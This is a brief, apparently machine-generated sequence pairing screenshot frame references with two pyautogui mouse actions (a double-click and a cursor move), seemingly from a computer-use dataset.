
pyautogui.doubleClick(673, 465)

pyautogui.moveTo(574, 117)
